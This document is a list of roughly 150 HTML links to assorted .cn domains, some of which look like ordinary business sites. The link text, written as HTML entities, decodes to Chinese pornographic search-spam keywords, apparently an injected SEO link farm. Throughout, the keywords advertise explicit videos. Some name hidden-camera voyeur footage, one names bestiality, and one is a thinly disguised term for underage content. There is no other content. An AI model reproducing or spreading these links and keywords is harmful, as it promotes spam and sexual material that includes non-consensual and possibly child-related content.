<a href="http://jiangxiymcg.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://ts16949.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;</a>|
<a href="http://6ben.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://53fx.cn" target="_blank">&#x56FD;&#x4EA7;&#x672B;&#x6210;&#x5E74;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://qqchem.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x7247;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://lififl.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://jiuyueyingxiang.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x80A5;&#x81C0;&#x4EBA;&#x59BB;</a>|
<a href="http://xjftn.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luomanya.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nlghy08.cn" target="_blank">aaaaaa&#x7EA7;&#x7279;&#x8272;&#x7279;&#x9EC4;&#x7684;&#x6BDB;&#x7247;</a>|
<a href="http://huosutui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x56FD;&#x4EA7;9191&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mygsj.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhigaojixie.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yipingdichan.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://360y.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dfcbank.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hfgongsi.cn" target="_blank">91&#x5218;&#x4EA6;&#x83F2;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://yongkangmen.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhunsui.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x5348;&#x591C;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x505A;&#x723D;&#x7EFC;&#x5408;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://english-bbs.cn" target="_blank">91&#x7834;&#x89E3;&#x7248;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://hinl.cn" target="_blank">&#x4E9A;&#x6D32;av&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;</a>|
<a href="http://sjzxinhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x5F71;&#x89C6;&#x9999;&#x8549;</a>|
<a href="http://qf-fuzhi.com.cn" target="_blank">&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://wjwx.com.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4E1D;&#x74DC;&#x89C6;&#x9891;</a>|
<a href="http://zlmw.com.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://znaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x8272;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://yuanlin-fj.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ladengcs.cn" target="_blank">&#x56FD;&#x4EA7;a &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://shinefly.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://m961.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jsyxby.cn" target="_blank">&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;999&#x56FD;&#x7CBE;&#x4EA7;&#x54C1;&#x5B98;&#x7F51;</a>|
<a href="http://hlbe38.cn" target="_blank">&#x66F0;&#x672C;&#x5927;&#x7801;&#x719F;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://panruyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;</a>|
<a href="http://cjwt.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;av</a>|
<a href="http://helaoyao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://thdjw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://etieshow.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hbncp.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tjmy1688.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://thesolutions.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://nhxinhong.cn" target="_blank">&#x5973;&#x4EBA;&#x88AB;&#x72C2;&#x7206;&#x5230;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://95biz.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://enkersy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://guisugongsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dohosts.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dfyfxx.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://bolishudian.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://arking.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x6421;&#x4EBA;&#x4EBA;&#x73A9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://mp35880.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://fzwa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://dixinwujin.cn" target="_blank">&#x8272;&#x5077;&#x5077;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4EAC;&#x4E1C;&#x70ED;</a>|
<a href="http://cispa.org.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;88&#x533A;</a>|
<a href="http://jx568.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jlhuaxia.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://dgpe.cn" target="_blank">&#x6C34;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x514D;&#x8D39;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x6210;h&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xdjcdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ichapo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x97E9;&#x65E5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hacklove.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://gzybw.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;9999&#x9AD8;&#x6E05;</a>|
<a href="http://qianduixue.com.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://pn666.cn" target="_blank">&#x6BDB;&#x7247;&#x5168;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://svun.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://idive.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qfzzy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://wzsf001.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://cmetal.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://hshjd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://aiqinggongyu4.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iuapp.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianbikeji.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://iyjwov.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C11;&#x5987;</a>|
<a href="http://ytcf.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://53fx.cn" target="_blank">&#x5B70;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://025yh.cn" target="_blank">&#x7D20;&#x4EBA;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://passncre.cn" target="_blank">&#x771F;&#x4EBA;&#x797C;&#x4EA4;&#x4E8C;&#x5341;&#x4E09;&#x5F0F;&#x89C6;&#x9891;</a>|
<a href="http://rz818.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://smrf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://oycglobalsource.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x563F;&#x54BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://108cbt.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://ruanzheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x5DDE;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hzapple.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://3dwed.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://kheng.com.cn" target="_blank">69&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;69&#x5C0F;&#x8BF4;</a>|
<a href="http://xian-yue.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pess.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x53E6;&#x7C7B;&#x4E0D;&#x5361;</a>|
<a href="http://timefoster.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://xiushangqian.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://eastinfo.cn" target="_blank">2019&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://cehengedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x76D7;&#x6444;</a>|
<a href="http://dxlawfirm.cn" target="_blank">&#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x5077;&#x62CD;</a>|
<a href="http://pnnnp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E3B;&#x64AD;</a>|
<a href="http://808sp.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jiangxiymch.cn" target="_blank">&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://711km.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x9ED1;&#x8272;&#x4E1D;&#x889C;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://kj9388.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://hzcnb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://pwxyt.cn" target="_blank">&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nmrxw.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thinki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://asetech.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruojiao.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bygz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x55B7;&#x6C34;</a>|
<a href="http://eikoh.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://zijingcehua.cn" target="_blank">av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lgt888.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://epny.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://cycoed.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x88AB;&#x5F04;&#x9AD8;&#x6F6E;</a>|
<a href="http://zmwap.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;</a>|
<a href="http://awhotel.com.cn" target="_blank">&#x871C;&#x6843;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wubaocha88.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnlucybelle.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://tjtongying.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://gdzysj.cn" target="_blank">&#x5348;&#x591C;&#x5927;&#x7247;&#x723D;&#x723D;&#x723D;&#x514D;&#x8D39;&#x5F71;&#x9662;</a>|
<a href="http://melanders.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xianzhimei.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mixta.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E09;&#x533A;</a>|
<a href="http://shanghaiqiyi.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vpdesign.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sldalbp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://drydq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tjjinqiushi.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x8272;&#x4F0A;&#x4EBA;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://comya.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x7537;&#x5927;&#x7C97;&#x540A;1069</a>|
<a href="http://13sir.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x742A;&#x742A;</a>|
<a href="http://gsdwh.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jiangyinchache.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;1&#x533A;2&#x533A;3&#x533A;</a>|
